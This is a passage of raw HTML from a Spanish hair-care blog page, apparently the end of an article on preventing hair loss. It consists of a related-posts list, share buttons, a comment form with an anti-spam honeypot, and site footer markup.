                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/7-tratamientos-caseros-y-profesionales-para-el-cabello-maltratado/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2025/09/tratamientos-caseros-y-profesionales-para-el-cabello-maltratado-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="tratamientos caseros y profesionales para el cabello maltratado" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/09/tratamientos-caseros-y-profesionales-para-el-cabello-maltratado-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/tratamientos-caseros-y-profesionales-para-el-cabello-maltratado-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/tratamientos-caseros-y-profesionales-para-el-cabello-maltratado-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/tratamientos-caseros-y-profesionales-para-el-cabello-maltratado.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/7-tratamientos-caseros-y-profesionales-para-el-cabello-maltratado/">7 tratamientos caseros y profesionales para el cabello maltratado</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/remedios-naturales-para-fortalecer-el-cabello-en-otono/">
                        <img loading="lazy" decoding="async" width="200" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/09/Ingredientes-naturales-para-fortalecer-el-cabello-en-otono-200x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/09/Ingredientes-naturales-para-fortalecer-el-cabello-en-otono-200x300.jpeg 200w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/Ingredientes-naturales-para-fortalecer-el-cabello-en-otono-683x1024.jpeg 683w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/Ingredientes-naturales-para-fortalecer-el-cabello-en-otono-768x1152.jpeg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/Ingredientes-naturales-para-fortalecer-el-cabello-en-otono.jpeg 832w" sizes="auto, (max-width: 200px) 100vw, 200px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/remedios-naturales-para-fortalecer-el-cabello-en-otono/">Remedios naturales para fortalecer el cabello en otoño</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-cabello-y-hacerlo-crecer/">
                        <img loading="lazy" decoding="async" width="200" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/09/Collage-de-alimentos-saludables-para-el-cabello-y-manos-masajeando-el-cuero-cabelludo-200x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/09/Collage-de-alimentos-saludables-para-el-cabello-y-manos-masajeando-el-cuero-cabelludo-200x300.jpeg 200w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/Collage-de-alimentos-saludables-para-el-cabello-y-manos-masajeando-el-cuero-cabelludo-683x1024.jpeg 683w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/Collage-de-alimentos-saludables-para-el-cabello-y-manos-masajeando-el-cuero-cabelludo-768x1152.jpeg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/Collage-de-alimentos-saludables-para-el-cabello-y-manos-masajeando-el-cuero-cabelludo.jpeg 832w" sizes="auto, (max-width: 200px) 100vw, 200px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-cabello-y-hacerlo-crecer/">Cómo evitar la caída del cabello y hacerlo crecer</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/bicarbonato-de-sodio-para-la-caida-del-cabello/">
                        <img loading="lazy" decoding="async" width="200" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/09/bicarbonato-de-sodio-para-caida-del-cabello-200x300.png" class="attachment-medium size-medium wp-post-image" alt="bicarbonato de sodio para caida del cabello" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/09/bicarbonato-de-sodio-para-caida-del-cabello-200x300.png 200w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/bicarbonato-de-sodio-para-caida-del-cabello-683x1024.png 683w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/bicarbonato-de-sodio-para-caida-del-cabello-768x1152.png 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/09/bicarbonato-de-sodio-para-caida-del-cabello.png 896w" sizes="auto, (max-width: 200px) 100vw, 200px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/bicarbonato-de-sodio-para-la-caida-del-cabello/">Bicarbonato de Sodio para la Caida del Cabello</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/como-desintoxicar-tu-cabello-de-productos-quimicos/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/08/Como-Desintoxicar-tu-Cabello-de-Productos-Quimicos-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Cómo Desintoxicar tu Cabello de Productos Químicos" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/08/Como-Desintoxicar-tu-Cabello-de-Productos-Quimicos-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Como-Desintoxicar-tu-Cabello-de-Productos-Quimicos-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Como-Desintoxicar-tu-Cabello-de-Productos-Quimicos-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Como-Desintoxicar-tu-Cabello-de-Productos-Quimicos.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/como-desintoxicar-tu-cabello-de-productos-quimicos/">Cómo Desintoxicar tu Cabello de Productos Químicos</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/los-mejores-aceites-naturales-para-el-cuidado-del-cabello/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/08/Aceites-Naturales-para-el-Cuidado-del-Cabello-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Aceites Naturales para el Cuidado del Cabello" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/08/Aceites-Naturales-para-el-Cuidado-del-Cabello-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Aceites-Naturales-para-el-Cuidado-del-Cabello-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Aceites-Naturales-para-el-Cuidado-del-Cabello-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Aceites-Naturales-para-el-Cuidado-del-Cabello.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/los-mejores-aceites-naturales-para-el-cuidado-del-cabello/">Los Mejores Aceites Naturales para el Cuidado del Cabello</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/cabello-sin-frizz-8-trucos-caseros-que-realmente-funcionan/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/08/Trucos-Caseros-para-el-cabello-sin-frizz-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Trucos Caseros para el cabello sin frizz" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/08/Trucos-Caseros-para-el-cabello-sin-frizz-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Trucos-Caseros-para-el-cabello-sin-frizz-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Trucos-Caseros-para-el-cabello-sin-frizz-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Trucos-Caseros-para-el-cabello-sin-frizz.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/cabello-sin-frizz-8-trucos-caseros-que-realmente-funcionan/">Cabello sin Frizz: 8 Trucos Caseros que Realmente Funcionan</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/quitar-tinte-piel/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/08/Quitar-Tinte-de-Cabello-en-la-Piel-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Quitar Tinte de Cabello en la Piel" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/08/Quitar-Tinte-de-Cabello-en-la-Piel-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Quitar-Tinte-de-Cabello-en-la-Piel-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Quitar-Tinte-de-Cabello-en-la-Piel-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/Quitar-Tinte-de-Cabello-en-la-Piel.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/quitar-tinte-piel/">Cómo Quitar Tinte de Cabello en la Piel</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/transforma-tu-cabello-10-consejos-para-un-cabello-mas-grueso-y-resistente/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2024/07/Consejos-para-un-Cabello-Mas-Grueso-y-Resistente-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Consejos para un Cabello Más Grueso y Resistente" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/07/Consejos-para-un-Cabello-Mas-Grueso-y-Resistente-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/Consejos-para-un-Cabello-Mas-Grueso-y-Resistente-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/Consejos-para-un-Cabello-Mas-Grueso-y-Resistente-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/Consejos-para-un-Cabello-Mas-Grueso-y-Resistente-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/Consejos-para-un-Cabello-Mas-Grueso-y-Resistente.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/transforma-tu-cabello-10-consejos-para-un-cabello-mas-grueso-y-resistente/">¡Transforma tu Cabello! 10 Consejos para un Cabello Más Grueso y Resistente</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/serum-capilar-el-protector-de-tu-cabello-descubre-sus-beneficios-y-como-usarlo/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2024/07/aplicando-serum-capilar-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="aplicando serum capilar" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/07/aplicando-serum-capilar-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/aplicando-serum-capilar-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/aplicando-serum-capilar-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/aplicando-serum-capilar-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/aplicando-serum-capilar.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/serum-capilar-el-protector-de-tu-cabello-descubre-sus-beneficios-y-como-usarlo/">¡Sérum Capilar: El Protector de tu Cabello! Descubre sus Beneficios y Cómo Usarlo</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/cuero-cabelludo-seco-no-mas-aprende-a-identificar-las-causas-y-solucionarlo-con-remedios-naturales/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2024/07/cuero-cabelludo-seco-soluciones-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="cuero cabelludo seco soluciones" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/07/cuero-cabelludo-seco-soluciones-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/cuero-cabelludo-seco-soluciones-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/cuero-cabelludo-seco-soluciones-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/cuero-cabelludo-seco-soluciones-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2024/07/cuero-cabelludo-seco-soluciones.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/cuero-cabelludo-seco-no-mas-aprende-a-identificar-las-causas-y-solucionarlo-con-remedios-naturales/">¿Cuero Cabelludo Seco? ¡No Más! Aprende a Identificar las Causas y Solucionarlo con Remedios Naturales</a>
                </h4>
            </div>
            </div></div><div class="essb_links essb_displayed_bottom essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_189649762 essb_button_animation_legacy1 print-no" id="essb_displayed_bottom_189649762" data-essb-postid="2430" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/" data-essb-fullurl="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/" data-essb-instance="189649762"><ul class="essb_links_list"><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Cómo%20evitar%20la%20caída%20del%20pelo%20https%3A%2F%2Fhablemosdebelleza.es%2Fcuidado-del-cabello%2Fcomo-evitar-la-caida-del-pelo%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;Cómo%20evitar%20la%20caída%20del%20pelo%20https%3A%2F%2Fhablemosdebelleza.es%2Fcuidado-del-cabello%2Fcomo-evitar-la-caida-del-pelo%2F&#39;, &#39;189649762&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp</span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;189649762&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest</span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb-pinterest-images"></div><div class="essb_break_scroll"></div></div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Etiquetas de la entrada:		</span>
		<a href="https://hablemosdebelleza.es/tag/caida-del-pelo/" title="Caída del Pelo" class="tag-link tag-item-caida-del-pelo" rel="tag"><span class="tag-hash">#</span>Caída del Pelo</a><a href="https://hablemosdebelleza.es/tag/como/" title="Cómo" class="tag-link tag-item-como" rel="tag"><span class="tag-hash">#</span>Cómo</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-2430 -->

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cuidado-del-cabello/como-evitar-la-caida-del-pelo/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://hablemosdebelleza.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea autocomplete="new-password" id="fd6f26817f" name="fd6f26817f" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "a5927ed9143942993783d5e8b88be097" );document.getElementById("fd6f26817f").setAttribute( "id", "comment" );</script><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required="true" required="required"/><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"/><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200"/><label class="float-label" for="url">Web</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario"/> <input type="hidden" name="comment_post_ID" value="2430" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Navegación en el pie de página">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://hablemosdebelleza.es/contacto/">Contacto</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://hablemosdebelleza.es/aviso-legal-y-terminos-de-uso/">Aviso Legal</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-658"><a rel="privacy-policy" href="https://hablemosdebelleza.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://hablemosdebelleza.es/politica-de-cookies/">Política de Cookies</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>© 2026 <a href="https://hablemosdebelleza.es/">Hablemosdebelleza.es</a> |Todos los derechos reservados.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<style type="text/css" data-key="sharing-total-sidebar-hidden">.essb_displayed_sidebar.essb_links .essb-tc-block{margin:0;margin-bottom:5px;flex-direction:column}.essb_displayed_sidebar.essb_links .essb-tc-style-text-big-icon .essb-svg-icon{margin-right:0}</style><div class="essb_links essb_counters essb_displayed_sidebar essb_share essb_sidebar_transition essb_sidebar_transition_slide essb_sidebar_location_middle essb_sidebar_icon_medium essb_template_rainbow-retina essb_1754470232 essb_size_l essb_button_animation_legacy1 print-no" id="essb_displayed_sidebar_1754470232" data-essb-postid="2430" data-essb-position="sidebar" data-essb-button-style="icon" data-essb-template="rainbow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/" data-essb-fullurl="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/" data-essb-instance="1754470232"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_hidden" style="display: none !important;" data-counter-pos="hidden" data-counter-value="36"><div class="essb-tc-block essb-tc-style-hidden"></div></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;1754470232&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span 